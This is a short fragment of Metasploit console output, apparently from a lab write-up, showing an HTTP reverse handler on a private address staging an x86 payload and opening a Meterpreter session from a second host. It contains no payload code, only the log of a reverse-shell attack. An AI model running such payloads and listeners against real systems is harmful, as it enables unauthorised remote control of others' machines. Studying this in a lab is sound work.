 [*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://192.168.10.232:4444
msf5 exploit(multi/handler) > [*] http://192.168.10.232:4444 handling request from 192.168.10.173; (UUID: neij1vpk) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (192.168.10.232:4444 → 192.168.10.173:9756) at 2021-07-13 21:43:20 -0400